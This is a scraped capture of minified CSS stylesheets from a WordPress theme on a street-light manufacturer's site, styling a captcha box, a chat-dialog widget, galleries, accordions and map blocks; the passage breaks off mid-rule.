span:first-child{font-weight:700;color:#444;margin-right:10px}.captcha_out{position:absolute;width:100%;height:100%;top:0;left:0;z-index:10000000;display:none}.captcha{margin:10% auto 0 auto;;width:220px;;height:auto;padding:30px;background:#fff;border-radius:8px;box-shadow:0 0 8px rgba(0,0,0,.4);text-align:center;font-size:16px;color:#666;position:relative}.captcha_in{display:flex;margin-top:10px}.captcha_in input{padding:5px;border:solid 1px #dfdfdf;border-radius:5px;width:100%;box-sizing:border-box;margin-top:5px}.captcha_in .capbtn{display:block;color:#fff;padding:10px 0;background:#81d742;border-radius:5px;margin-top:15px;width:100%;border:none;cursor:pointer;Margin:15PX 0}.captcha p.e{color:#F7090D;display:none}.captcha_out .close{font-size:14px;display:block;padding:5px;background:#333;color:#fff;position:absolute;right:5px;top:5px;cursor:pointer;border-radius:5px}table{width:100%;min-width:600px;border-collapse:collapse;margin:20px 0;font-family:Arial,sans-serif;text-align:left}thead{background-color:#333;color:#fff}tfoot{background-color:#333;color:#fff}.content td,.content th{padding:16px 15px;border:1px solid #f0f0f0;word-wrap:break-word;line-height:1.6}.content .is-style-stripes td,.content .is-style-stripes th{border:none}.table-container{overflow-x:auto;-webkit-overflow-scrolling:touch;border:1px solid #f0f0f0;border-radius:5px;margin:20px 0}.newgallery{list-style:none;display:block;width:100%;padding:0!important;margin:10px 0}.newgallery li{list-style:none;display:block}.newgallery li p{line-height:1.2}@media screen and (min-width:1px) and (max-width:767px){.woocommerce-Tabs-panel ul.newgallery{column-count:1!important}}.ai-dialog-cfbtn{position:fixed;width:auto;z-index:9999999;display:flex;padding:5px;border-radius:50px;;background:#fff;;box-shadow:0 8px 30px rgba(0,0,0,.44);cursor:pointer}.ai-dialog-cfbtn.hidden{display:none}.ai-dialog-cfbtn img{max-width:100%;height:auto;;border-radius:100%;}.collapsed_avatar{width:38px;height:38px;background:#fff;border-radius:50px;overflow:hidden;box-sizing:border-box;line-height:0;border:solid 2px #fff;}.ai-dialog-cfbtn .collapsed_titles{padding:0 5px 0 5px;overflow:hidden}.ai-dialog-cfbtn .collapsed_titles p{margin:0}.ai-dialog-cfbtn .collapsed_titles span{color:#333;font-size:14px}.ai-dialog-cfbtn .collapsed_titles #tpyerp span{font-weight:400;margin-right:0}.ai-dialog-cfbtn .collapsed_titles span.collapsed_titles_t{font-weight:700;margin-right:15px;display:block}.ai-dialog-cfbtn .collapsed_titles span.collapsed_titles_t:nth-child(2){font-size:12px;font-weight:400;;display:none}.ai-dialog-cfbtn .collapsed_titles.m2 span.collapsed_titles_t:nth-child(2){display:block}.dialogpopo{position:absolute;bottom:90%;width:220px;margin-bottom:15px;overflow:visible;pointer-events:none}.dialogpopo span{position:absolute;bottom:-20px;background:#fff;border-radius:15px;padding:12px 15px;box-shadow:0 4px 15px rgba(0,0,0,.15);opacity:0;transform-origin:bottom center;font-size:14px;-moz-transition:all 1s;-webkit-transition:all 1s;-o-transition:all 1s;transition:all 1s}.dialogpopo span.active{bottom:0;opacity:.8}.dialogpopo span::after{content:'';position:absolute;bottom:-8px;border-width:10px 8px 0;border-style:solid;border-color:#fff transparent transparent}.ai-dialog-cfbtn.right-bottom .dialogpopo,.ai-dialog-cfbtn.right-bottom .dialogpopo span{right:0}.ai-dialog-cfbtn.left-bottom .dialogpopo,.ai-dialog-cfbtn.left-bottom .dialogpopo span{left:0}.ai-dialog-cfbtn.left-bottom .dialogpopo span::after{left:15px}.ai-dialog-cfbtn.right-bottom .dialogpopo span::after{right:15px}.ai-dialog-cfbtn.right-bottom{right:10px;bottom:10px;}.ai-dialog-cfbtn.left-bottom{left:30px;bottom:50px;}.ai-dialog{width:450px;height:600px;background:#fff;border-radius:12px;box-shadow:0 8px 30px rgba(0,0,0,.12);display:flex;flex-direction:column;overflow:hidden;position:fixed;bottom:20px;z-index:9999999;opacity:0;transform:scale(.8) translateY(20px);visibility:hidden;transition:all 0.3s cubic-bezier(.4,0,.2,1),visibility 0.3s,opacity 0.3s,transform 0.3s}.ai-dialog.right-bottom{right:20px}.ai-dialog.left-bottom{left:20px}.ai-dialog-cfbtn.mode3{padding:1px}.ai-dialog-cfbtn.mode3:hover{display:flex;padding:5px}.ai-dialog-cfbtn.mode3 .collapsed_titles{overflow:hidden;white-space:nowrap;max-width:0;height:0;;transition:max-width 0.3s ease-in-out;display:inline-block;vertical-align:top;padding:0}.ai-dialog-cfbtn.mode3:hover .collapsed_titles{max-width:1000px;padding:0 5px 0 5px;height:auto}.ai-dialog:not(.hidden){opacity:1;transform:scale(1) translateY(0);visibility:visible}.dialog-header{background-color:#1890ff;color:#fff;padding:12px 16px 30px 16px;position:relative;border-radius:8px 8px 0 0}.dialog-header-service{display:flex;flex-direction:column;gap:8px}.dialog-header-avatar{display:flex;align-items:center;gap:12px}.customer-avatar{width:30px;height:30px;border-radius:50%;border:2px solid #fff;object-fit:cover}.customer-name{font-weight:600;font-size:16px}.customer-description{font-size:13px;opacity:.9;display:block;padding-top:10px;margin-top:2px;border-top:1px solid #ffffff70}.bolang{position:absolute;bottom:0;left:0;width:100%;z-index:1}.bolang svg{position:absolute;width:calc(100% + 150px);bottom:-12px;left:-4px}.controls{position:absolute;top:12px;right:12px}.control-btn.close{background:none;border:none;padding:6px;color:#fff;border-radius:50%;transition:all 0.2s;cursor:pointer;width:28px;height:28px;;}.control-btn.close:hover{background:rgba(255,255,255,.2)}.ai-dialog .chat-history{flex:1;overflow-y:auto;padding:16px;background:#fff;border-radius:6px;margin-bottom:16px}.ai-dialog .chat-message{margin-bottom:12px;max-width:80%;&.user{margin-left:auto;.message-content{background:#0073aa;color:#fff}}&.ai{margin-right:auto;.message-content{background:#fff;border:1px solid #ccd0d4}}}.ai-dialog .message-content{padding:12px;border-radius:18px;position:relative;.message-actions{position:absolute;right:-10px;top:50%;transform:translateY(-50%);opacity:0;transition:opacity 0.2s;button{margin-left:4px}}&:hover .message-actions{opacity:1}}.ai-dialog .message{margin:8px 0;max-width:90%;border-radius:12px;position:relative;animation:messageAppear 0.3s ease;font-size:14px;line-height:1.8;color:#555}.ai-dialog .message img{margin:10px auto 0 auto;;max-width:150px;}@keyframes messageAppear{from{opacity:0;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}.ai-dialog .message.user{margin-left:auto;background:#007bff;color:#fff;border-radius:12px 12px 0 12px;padding:12px 16px;width:80%}.ai-dialog .message.ai{display:flex;}.ai-dialog .message.ai .ai-content{background:#f1f3f5;border-radius:12px;padding:12px 16px;margin-left:5px;position:relative}.ai-dialog .message.ai .ai-content::before{content:"";display:block;width:15px;height:15px;background-color:#f1f3f5;transform:rotate(45deg);position:absolute;top:15px;left:-2px;}.ai-dialog .input-area{padding:12px;border-top:1px solid #e9ecef;background:#f8f9fa}.ai-dialog .input-wrapper{display:flex;gap:8px;position:relative}.ai-dialog textarea{flex:1;min-height:40px;padding:12px 16px;border:none;border-radius:8px;resize:none;font-size:14px;line-height:1.5}.ai-dialog .send-button{width:40px;height:40px;border:none;background:#007bff;color:#fff;border-radius:40px;cursor:pointer;transition:background 0.2s ease}.ai-dialog .contact-info-panel{display:flex;background:#fff;padding:0 5px;margin-top:15px}.ai-dialog .contact-info-panel .qr-code{width:30%;margin-right:10px;}.ai-dialog .contact-info-panel .qr-code img{max-width:100%;height:auto;}.ai-dialog .message.system{padding:12px 16px}.ai-dialog .thinking-section{color:#838383;margin-bottom:8px;display:flex;align-items:center;gap:8px;white-space:pre-wrap;font-size:.9em}.message.ai.streaming .dots-container{display:inline-block;margin-left:4px}.message.ai.streaming .dot{display:inline-block;width:4px;height:4px;background-color:#666;border-radius:50%;margin-right:2px;animation:dotElastic 1s infinite}.message.ai.streaming .dot:nth-child(2){animation-delay:0.2s}.message.ai.streaming .dot:nth-child(3){animation-delay:0.4s}@keyframes dotElastic{0%,20%,50%,80%,100%{transform:translateY(0)}40%{transform:translateY(-6px)}60%{transform:translateY(-3px)}}.ai-dialog .message a.ai-link{color:#146ba2}@media screen and (min-width:1px) and (max-width:600px){.ai-dialog{width:100%;height:100%;right:inherit;left:0!important;;border-radius:0;z-index:9999999999;top:0!important}.dialog-header{border-radius:0}.ai-dialog .contact-info-panel .qr-code{width:100%;margin:0}.ai-dialog .contact-info-panel{display:block}.ai-dialog-cfbtn.left-bottom{left:15px;bottom:10px;box-shadow:none;;padding:0}.ai-dialog-cfbtn.right-bottom{right:15px;bottom:10px;box-shadow:none;padding:0}.toolbar_move.left-bottom{padding-left:50px;box-sizing:border-box;height:auto}.toolbar_move.right-bottom{padding-right:50px;box-sizing:border-box;height:auto}.toolbar_move.left-bottom .toolbar_move_ul{padding:5px 0;height:50px}.collapsed_titles .typerbox,.collapsed_titles{display:none}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.chinastreetlight.com/wp-content/cache/background-css/www.chinastreetlight.com/wp-content/cache/min/1/wp-content/themes/smartenterprise/css/blocks.css?ver=1768809663&wpr_t=1769430623
body_size: 25630
content:
.wp-block-button.aligncenter,.wp-block-calendar{text-align:center;width:100%}.wp-block-button.left{text-align:left}.wp-block-column.is-vertically-aligned-center{align-self:center;text-align:center}@media screen and (min-width:768px) and (max-width:20000000px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:first-child){margin-left:var(--wp--style--block-gap,2em)}}img{max-width:100%;height:auto}.wp-block h2{font-size:18px;margin:8px 0!important}.is-style-outline a{border:2px solid;padding:.667em 1.333em}.wp-block-columns .wp-block-columns{margin-bottom:0}.block_layout{width:100%;padding-left:2.5%;padding-right:2.5%;height:auto;overflow:hidden;position:relative;box-sizing:border-box}.visible.block_layout{overflow:visible}.nomorepost .block_layout{margin-bottom:20px}.block_layout_in{width:100%;max-width:1400px;margin:0 auto!important;height:auto;position:relative;z-index:10}.block_layout_in .block-list-appender{max-width:300px;margin:20px auto}#maxw.block_layout .block_layout_in{max-width:100%}#maxw.block_layout{width:100%;padding-left:0;padding-right:0}#padingmax.block_layout .block_layout_in{max-width:100%}.themepark_imgtext,.themepark_lists{width:100%;height:auto;position:relative;text-align:left;box-sizing:border-box}.themepark_imgtext.padingmodle,.themepark_listbox.padingmodle,.themepark_lists.padingmodle{width:100%;padding-left:2%;padding-right:2%;box-sizing:border-box}.themepark_listbox{width:100%;height:auto;position:relative;text-align:left;box-sizing:border-box}.block_layout .themepark_imgtext.padingmodle.leftright .themepark_imgtext_text,.block_layout .themepark_imgtext.padingmodle.leftright .themepark_bili{box-sizing:border-box;width:100%;margin-left:0;padding-right:0;margin-right:1.5%;padding-left:1.5%}.themepark_imgtext::after{content:"";display:block;clear:both}.zixun{cursor:pointer}.block_layout .themepark_imgtext.padingmodle{width:100%;padding:0}.theme_fang_out{width:100%;height:auto;overflow:hidden;box-sizing:border-box;line-height:0}.theme_fang_out .fangbox{display:inline-block;width:50px;height:5px;position:relative}.theme_fang_out .bkbor{position:absolute;height:1px;top:0;background-color:#ccc}.theme_fang_out .bkbor.center{top:49%}.theme_fang_out .bkbor.bottom{top:inherit;bottom:0}.clomnsmal .wp-block-columns{margin-bottom:10px!important;gap:0}.clomnsmal .wp-block-columns .wp-block-columns{margin-bottom:0px!important}.wp-block-image a{margin:0}@media screen and (min-width:768px) and (max-width:20000000px){.themepark_imgtext.parallax{box-sizing:border-box;display:block;height:inherit}.themepark_imgtext.jiaocuo .themepark_imgtext_img{overflow:visible}.themepark_imgtext::after{content:"";display:table;clear:both}.themepark_imgtext.parallax .themepark_imgtext_img{overflow:hidden;position:sticky;top:0;z-index:1000}.clomnsmal .wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:first-child){margin-left:15px}.clomnnone .wp-block-columns .wp-block-column{margin:0px!important}.clomnnone .wp-block-columns,.clomnnone .wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:first-child){margin-bottom:0!important;margin-left:0!important;gap:0;}}.themepark_imgtext.updonwmodle .themepark_imgtext_img img{max-width:100%!important;height:auto}.themepark_imgtext.updonwmodle .themepark_imgtext_img{position:relative!important}.menu_header li.menu-item .nav_block_contents .wp-block-cover img{max-width:inherit!important;height:100%!important}.block_layout .themepark_imgtext.padingmodle .themepark_imgtext_text{margin-left:2%;padding-right:1%;margin-right:0;padding-left:0}.block_layout .themepark_imgtext.padingmodle .themepark_imgtext_img{padding:0 1%;box-sizing:border-box}.block_layout .themepark_imgtext.padingmodle.leftright .themepark_imgtext_text{margin-left:0;padding-right:0;margin-right:1.5%;padding-left:1.5%}.block_layout .themepark_imgtext.padingmodle.leftright .themepark_imgtext_img{margin-left:0;text-align:right}.themepark_imgtext_img{min-height:1px}@media screen and (min-width:1400px) and (max-width:200000px){#maxw.block_layout .themepark_imgtext.padingmodle .themepark_bili{width:85%!important;margin-left:7%;margin-right:8%}#maxw.block_layout .themepark_imgtext.padingmodle .themepark_imgtext_text .wp-block-column{width:80%!important;margin-left:7%;margin-right:8%}#maxw.block_layout .themepark_imgtext.padingmodle.leftright .themepark_imgtext_text .wp-block-column{width:80%!important;margin-left:10%;margin-right:0}#maxw.block_layout .themepark_imgtext.padingmodle.leftright .themepark_bili{width:90%!important;margin-left:10%;margin-right:0}}@media screen and (min-width:1px) and (max-width:1023px){.themepark_imgtext{overflow:hidden}.themepark_imgtext.moveupd .themepark_imgtext_img{width:100%!important;margin:0 0 5px 0;TEXT-ALIGN:CENTER}.themepark_imgtext.moveupd .themepark_imgtext_text{width:100%!important;margin:0 0 5px 0!important;padding:0!important;padding:0 10px!important;box-sizing:border-box}.jiaocuo.moveupd .themepark_imgtext_img{position:absolute;top:0;left:0}.jiaocuo .themepark_imgtext_img{overflow:visible!important}.themepark_imgtext.bigpic.moveupd .themepark_imgtext_img img{max-width:100%!important;height:auto!important}.themepark_imgtext .themepark_imgtext_text{padding:0!important}}.shizhezhao{width:100%;height:100%;overflow:hidden;position:absolute;top:0;left:0;z-index:9}.themepark_imgtext .themepark_imgtext_img{width:45%;float:left;text-align:left;position:relative;z-index:10;overflow:hidden;line-height:0;text-align:center}.themepark_imgtext .themepark_imgtext_text{width:52%;float:left;margin-left:1.5%;position:relative;z-index:10;box-sizing:border-box}.nopic{width:100%;min-height:400px;line-height:400px;color:#666;text-align:center;background:#ccc}.themepark_imgtext .themepark_imgtext_text p{margin:0 0 5px 0}.themepark_imgtext .themepark_imgtext_text h1,.themepark_imgtext .themepark_imgtext_text h2,.themepark_imgtext .themepark_imgtext_text h3,.themepark_imgtext .themepark_imgtext_texth h4,.themepark_imgtext .themepark_imgtext_text h5{margin:0 0 20px 0;font-size:18px}.themepark_imgtext .themepark_imgtext_text h2::before,.themepark_imgtext .themepark_imgtext_text h2::after,.themepark_lists h2::before{display:none}.themepark_imgtext .themepark_imgtext_ba,.themepark_listbox .themepark_listbox_ba,.themepark_lists_ba{width:100%;height:100%;left:0;top:0;position:absolute;background-repeat:none;background-size:cover;background-position:center top}.themepark_imgtext.updonwmodle .themepark_imgtext_img,.themepark_imgtext.updonwmodle .themepark_imgtext_text{width:100%!important;margin:0!important}.themepark_imgtext.updonwmodle .themepark_imgtext_img{text-align:center}.themepark_imgtext.leftright .themepark_imgtext_img,.themepark_imgtext.leftright .themepark_bili{float:right;margin-left:1.5%}.themepark_imgtext.leftright .themepark_imgtext_text{margin-left:1.5%}.themepark_imgtext .themepark_imgtext_img .uploads_img_btn{display:none}.themepark_imgtext .themepark_imgtext_img{overflow:hidden;position:relative}.themepark_imgtext.bigpic .themepark_imgtext_img img{max-width:inherit!important;height:auto}.themepark_imgtext .themepark_imgtext_vidio{position:absolute;width:100%;height:100%;z-index:3;left:0;top:0;background:#333;object-fit:contain}.themepark_listbox .themepark_listbox_title,.themepark_listbox_list,.themepark_listbox .tp_add_btn{position:relative;z-index:10;width:100%;height:auto}.themepark_listbox .tp_add_btn{border-radius:0;display:none;margin-bottom:1px}.themepark_imgtext .themepark_imgtext_img img{position:relative;z-index:1}.themepark_lists .themepark_lists_head,.themepark_lists .themepark_lists_text{width:100%;position:relative;z-index:10}.themepark_lists .themepark_lists_text li{list-style:none;display:block;width:100%;margin-bottom:5px}.themepark_lists .themepark_lists_text li a{text-decoration:none;color:inherit;padding:0}.themepark_imgtext.nohover .themepark_imgtext_img:hover img{-moz-transform:scale(1);-webkit-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.themepark_imgtext.bighover .themepark_imgtext_img img{-moz-transform:scale(1);-webkit-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.themepark_imgtext.bighover{z-index:11}.is-selected .themepark_listbox .tp_add_btn,.is-selected .themepark_imgtext .themepark_imgtext_img .uploads_img_btn{display:block}.themepark_lists .themepark_lists_head{margin:0 0 8px 0}.themepark_listbox .themepark_listbox_list,.themepark_lists .themepark_lists_text{display:block;list-style:none;margin:0;width:100%;padding:0;height:auto;box-sizing:border-box}.post_content .themepark_listbox .themepark_listbox_list li a{margin:0}.themepark_listbox .themepark_listbox_list li{list-style:none;display:block;width:100%;margin-bottom:3px;box-sizing:border-box;position:relative}.themepark_listbox.shuang .themepark_listbox_list li{display:inline-block;;width:50%}.themepark_listbox.shuang .themepark_listbox_list{display:flex;flex-direction:row;flex-wrap:wrap;padding-right:0!important}.themepark_listbox.duo .themepark_listbox_list li{display:inline-block;;width:auto;margin-right:20px}.themepark_listbox .themepark_listbox_list li i{margin-right:15px;position:absolute;left:0;top:0}.themepark_listbox .themepark_listbox_list li span{display:inline-block;width:100%}.themepark_listbox .listbtns{display:inline-block;padding:8px 25px;color:#333;border:1px solid #333;z-index:2;position:relative;text-decoration:none}.themepark_listbox .themepark_listbox_ba{background-size:cover}.themepark_listbox.iconmodle .themepark_listbox_list li{display:inline-block;margin-right:8px;width:auto!important;padding:3px 8px 5px 8px;border-radius:5px}.themepark_listbox.iconmodle .themepark_listbox_list li i{margin-right:0;position:relative;left:0;top:2px}.themepark_listbox.iconmodle .themepark_listbox_list li span{position:absolute;background:#000;padding:0 5px;color:#fff;top:-103%;left:0;width:auto;white-space:nowrap;font-size:14px;display:none}.themepark_listbox.iconmodle .themepark_listbox_list li:hover span{display:block}.themepark_listbox.iconmodle .themepark_listbox_list li span::after{content:" ";display:block;width:10px;height:10px;background:#000;position:absolute;bottom:-5px;left:35%;transform:rotate(45deg)}.themepark_listbox.iconmodle .themepark_listbox_list li a:first-child{display:block}.themepark_listbox .themepark_listbox_list li a{position:unset!important}.ds{float:right}.tab_pic{float:left;position:relative;overflow:hidden}.tab_pic a{position:relative;z-index:2;display:block;overflow:hidden}.tab_pic .wp-block-video{position:absolute;width:100%;z-index:3;height:100%;background:#333;min-height:200px}.gbsp{position:absolute;right:10px;top:10px;color:#fff;font-size:24px;cursor:pointer;z-index:10}.v_play_s{position:absolute;left:10px;bottom:10px;color:#666;font-size:34px;cursor:pointer;z-index:3}.tab_pic .wp-block-video video{width:100%;height:100%;display:inline-block;background:#333;z-index:3}.tab_pic .left_post_pic{position:relative;z-index:1;margin-bottom:15px}@media screen and (min-width:768px) and (max-width:200000px){.bing .ds{width:52%}.ds{margin-left:3%}.bing .tab_pic{float:left}.tab_pic{width:45%;text-align:center}.relevat_div .case_loop.loop_list4 li{padding:15px 1%;margin:5px 0 5px 0}.content_pro.duidiao .tab_pic{float:right}.content_pro.duidiao .ds{float:left;margin:0 3% 0 0}.tab_pic.shu{position:relative}.tab_pic.shu .left_post_pic{padding-left:100px;margin-bottom:0}.tab_pic.shu .post_gallery_out{width:90px;height:100%;position:absolute;left:0;top:0;box-sizing:border-box;padding:35px 0;margin:0!important}.tab_pic.shu .post_gallery_out .post_gallery{margin:0!important;width:100%}.tab_pic.shu .post_gallery_out .post_gallery .swiper-wrapper{height:100%!important}.tab_pic.shu .post_gallery_out .swiper-prev{top:0;left:0;right:0;width:100%;height:30px;line-height:30px}.tab_pic.shu .post_gallery_out .swiper-prev i::before{content:"\f106"}.tab_pic.shu .post_gallery_out .swiper-next i::before{content:"\f107"}.tab_pic.shu .post_gallery_out .swiper-next{top:initial;;bottom:0;left:0;right:0;width:100%;height:30px;line-height:30px}.tab_pic.shu .post_gallery_out .swiper-next,.tab_pic.shu .post_gallery_out .swiper-prev{background:#666;color:#fff;margin:0!important;font-size:14px;opacity:1}.tab_pic.shu .post_gallery_out .post_gallery{height:100%!important}.tab_pic.shu .left_post_pic a{background:#F6F6F7}}.quan .ds{width:100%!important;margin:0!important}.quan .tab_pic{width:100%!important;margin:0 0 20px 0!important}@media screen and (min-width:1px) and (max-width:599px){.themepark_listbox .themepark_listbox_title,.themepark_listbox .themepark_listbox_list{width:100%!important;padding:0 5%!important}.content-super-p .themepark_listbox .themepark_listbox_title,.content-super-p .themepark_listbox .themepark_listbox_list{padding:0!important}}@media screen and (min-width:1px) and (max-width:767px){.themepark_listbox.moveline .themepark_listbox_list li{width:100%!important}.themepark_listbox .themepark_listbox_list{border:none!important}.themepark_listbox{border:none!important;}.bing .ds,.bing .tab_pic{width:100%!important;margin-right:0!important}.ds{margin-bottom:10px}.tab_pic{text-align:center;margin-bottom:10px}.relevat_div .case_loop.loop_list4 li{padding:5px 1%;margin:5px 0 5px 0;width:46%}.content_pro.duidiao .tab_pic{float:right}.content_pro.duidiao .ds{float:left;margin:0 3% 0 0}}.content_pro.post_content p{text-indent:0}.post_content a.icon_btn{display:inline-block;padding:5px 8px;color:#fff;border-radius:5px;text-decoration:none;text-indent:0}.post_content i{text-indent:0}.post_content a.icon_btn:hover{opacity:.6}.content_pro{width:96%;padding:15px 2%;margin-bottom:20px;overflow:hidden;position:relative;z-index:10}.nomorepost .content_pro{width:100%;padding:2em 0}.post_gallery{width:90%;margin:0 5%}.post_gallery_out .swiper-next,.post_gallery_out .swiper-prev{position:absolute;top:30%;color:#666;font-size:24px;opacity:.5;cursor:pointer}.post_gallery_out:hover .swiper-next,.post_gallery_out:hover .swiper-prev{opacity:1}.post_gallery_out .swiper-next{right:2px}.post_gallery_out .swiper-prev{left:2px}.post_gallery_out,.post_gallery_out2{width:100%;height:auto;position:relative;overflow:hidden;position:relative;z-index:10}.post_gallery .swiper-slide a{cursor:pointer;font-size:0;margin:0;overflow:hidden}.post_gallery .swiper-slide a img{border:solid 2px #fff;width:95%;height:auto}.post_gallery .swiper-slide a.active img{border:solid 2px #cf0434;box-sizing:border-box}.post_gallery_out2 .swiper-slide{text-align:center;overflow:hidden;line-height:0}.post_gallery_out2 .swiper-slide a{margin:0!important}.post_gallery_out2 .swiper-next i,.post_gallery_out2 .swiper-prev i{margin:0;line-height:50px}.post_gallery_out2 .swiper-next,.post_gallery_out2 .swiper-prev,.thenepark-slide .swiper-next,.thenepark-slide .swiper-prev{width:50px;height:50px;background:#fff;color:#666;font-size:16px;display:block;box-shadow:0 0 8px rgba(0,0,0,.4);text-align:center;line-height:50px;position:absolute;top:45%;z-index:100;cursor:pointer;opacity:0;border-radius:3px}.post_gallery_out2:hover .swiper-next,.post_gallery_out2:hover .swiper-prev,.thenepark-slide:hover .swiper-next,.thenepark-slide:hover .swiper-prev{opacity:1}.post_gallery_out2 .swiper-next,.thenepark-slide .swiper-next{right:0}.post_gallery_out2 .swiper-prev,.thenepark-slide .swiper-prev{left:0}.post_gallery_nomral_pagination{width:100%;height:auto;padding:0 0 15px 0;line-height:10px;text-align:center;margin:10px auto}.post_gallery_nomral_pagination span{border-radius:12px;width:12px;height:12px;margin-right:3px}.post_gallery_out2.btnb .post_gallery_nomral_pagination{width:100%!important;position:absolute;bottom:0;left:0;transform:translateX(0)!important;z-index:12;padding:0}.post_gallery_out2.btnb .post_gallery_nomral_pagination span{background:#fff;border-radius:12px;width:12px;height:12px;opacity:1}.post_gallery_out2.btnb .swiperimg-ds{padding-bottom:30px;padding-top:20px;bottom:-120px;opacity:0;text-align:center}.post_gallery_out2.btnb .swiper-slide-active .swiperimg-ds{opacity:1;bottom:0}.post_gallery_out2.btnb .swiperimg-ds .swiperimg-ds-b{background:linear-gradient(180deg,rgba(0,0,0,0) 0%,rgb(0,0,0) 68%);height:100%}.post_gallery_out2.yx .swiper-next,.post_gallery_out2.yx .swiper-prev{border-radius:50px}.post_gallery_out2[data-moshi="3"] .swiper-prev{left:20%}.post_gallery_out2[data-moshi="3"] .swiper-next{right:20%}.post_gallery_out2[data-moshi="2"] .swiper-slide{width:80%!important}.post_gallery_out2 .swiper-slide:hover img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.swiperimg-ds{width:100%;height:30px;line-height:30px;position:absolute;z-index:10;bottom:0;text-align:left}.swiperimg-ds span{color:#fff;font-size:14px;margin-left:10px;position:relative;z-index:5}.swiperimg-ds-b{width:100%;height:30px;position:absolute;background:#000;opacity:.6;z-index:1;top:0;left:0}.swiperimgbox a{display:inline-block;-webkit-column-break-inside:avoid;page-break-inside:avoid;column-break-inside:avoid}.swiperimgbox a:hover{text-decoration:none}@media screen and (min-width:768px) and (max-width:200000000px){.post_gallery_out2[data-moshi="3"] .swiper-slide{width:50%!important}.line1 .showbox{width:100%;margin:0!important;column-count:inherit!important}.line2 .showbox{width:48%;margin-right:2%!important}.line2 .showbox:nth-child(2n){margin-right:0!important}.line3 .showbox{width:31%;margin-right:2%!important}.line3 .showbox:nth-child(3n){margin-right:0!important}.line4 .showbox{width:23%;margin-right:2%!important}.line4 .showbox:nth-child(4n){margin-right:0!important}.line5 .showbox{width:18%;margin-right:2%!important}.line5 .showbox:nth-child(2n){margin-right:0!important}.line6 .showbox{width:14.6666%;margin-right:2%!important}.line6 .showbox:nth-child(6n){margin-right:0!important}.line7 .showbox{width:12.2857;margin-right:2%!important}.line7 .showbox:nth-child(7n){margin-right:0!important}.line8 .showbox{width:10.5;margin-right:2%!important}.line8 .showbox:nth-child(8n){margin-right:0!important}.line9 .showbox{width:9.1111;margin-right:2%!important}.line9 .showbox:nth-child(9n){margin-right:0!important}.line10 .showbox{width:8;margin-right:2%!important}.line10 .showbox:nth-child(10n){margin-right:0!important}.lines .showbox{display:inline-block!important}}@media screen and (min-width:1px) and (max-width:1024px){.post_gallery_out2[data-moshi="3"] .swiper-slide{width:90%!important}.swiper-next,.swiper-prev{display:none!important}.lines .showbox{width:48%;margin-right:2%!important;display:inline-block!important}.lines .showbox:nth-child(2n){margin-right:0!important}}#list_imgs.swiperimgbox{overflow:visible;z-index:1000}#list_imgs.swiperimgbox.padingmodle{padding:0 2%}#list_imgs .addimgbox{width:100%;padding:10px 2.5%}#list_imgs .imgs_corl .cotrlboxs{display:none}#list_imgs .imgs_corl .cotrlboxs.active{display:block}#list_imgs .imgs_corl img{float:left;max-width:20%;height:auto}#list_imgs .imgs_corl a{margin:0 3px;position:relative}#list_imgs .cotrlboxsinput{float:right;width:75%}#list_imgs .imgs_corl{width:100%;background:#fff;overflow:hidden;;line-height:1.8}#list_imgs .cotrlboxsinput span.rich-text{padding:5px;width:90%;border:#ccc solid 1px;display:block;margin-bottom:5px}#list_imgs .savebtns span{display:none}#list_imgs .savebtns{display:block;width:100px;text-align:center;border:solid 1px #ccc;border-radius:5px;padding:5px}#list_imgs .savebtns div{margin:0}#list_imgs .savebtns.blue{background:#007cba;color:#fff}.overs .boxtext{position:absolute;top:0;left:0;background:rgba(0,0,0,.76);width:100%;height:100%;color:#fff;justify-content:center;align-items:center;flex-direction:column;display:flex;padding:10%;box-sizing:border-box;opacity:0}.overs .showbox:hover .boxtext{opacity:1}.overs .showbox:hover img{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}@media screen and (min-width:1px) and (max-width:768px){.showimgboxs.column4,.showimgboxs.column5,.showimgboxs.column6,.showimgboxs.column7,.showimgboxs.column8,.showimgboxs.column9,.showimgboxs.column10{column-count:3!important}}@media screen and (min-width:1px) and (max-width:500px){.showimgboxs.column3{column-count:2!important}.lines .showimgboxs{column-count:1!important}}.showimgboxs.column2 a,.showimgboxs.column3 a,.showimgboxs.column4 a,.showimgboxs.column5 a,.showimgboxs.column6 a,.showimgboxs.column7 a,.showimgboxs.column8 a,.showimgboxs.column9 a,.showimgboxs.column10 a{display:inline}.showbox{display:inline-block;overflow:hidden}.boxtext{display:block;overflow:hidden;width:100%;line-height:1.8;text-align:center}.themepark-accordion{width:100%;overflow:hidden;box-sizing:border-box}.themepark-accordion-head{display:block;width:100%!important;padding:10px 24px 10px 1%!important;text-indent:0!important;background-color:#eaeaea;font-size:16px;color:#666;margin:0!important;cursor:pointer;opacity:.8;box-sizing:border-box}.themepark-accordion-head::before{display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;font-family:'Font Awesome 5 Free';font-weight:900;font-size:18px;float:right;content:"\f107";position:relative!important;top:5px;right:-9px}.themepark-accordion.active .themepark-accordion-head::before{content:"\f106"}.themepark-accordion-head i{margin-right:8px}.themepark-accordion-box{padding:10px 1%;min-height:150px;width:97.8%!important;margin:0!important;display:none}.themepark-accordion.active .themepark-accordion-box{display:block}.themepark-accordion.active .themepark-accordion-head{opacity:1}.themepark-accordion-box{border-top:none}.themepark-accordion-box .components-button{width:80%;margin:0 10%}.themepark-map{width:100%;overflow:hidden;position:relative;z-index:10;box-sizing:border-box}.themepark-map img.loadingpc{max-width:100%;height:auto;position:relative;z-index:1}.themepark-map .mapiframe{width:100%!important;display:block;height:100%;position:absolute;z-index:2;left:0;top:0}.themepark-map .loadingup{max-width:100%;height:auto;position:absolute;z-index:10;left:0;top:0}@media screen and (min-width:1px) and (max-width:767px){.themepark-map,.themepark-map .mapiframe{min-height:400px}.themepark-map .BMap_bubble_pop,.mapinfo{width:315px!important}}.mapinfo{width:100%;height:auto;overflow:hidden}.mapinfo img{max-width:150px;height:auto;float:left;margin-right:10px}.mapinfo h4{margin:0 0 5px 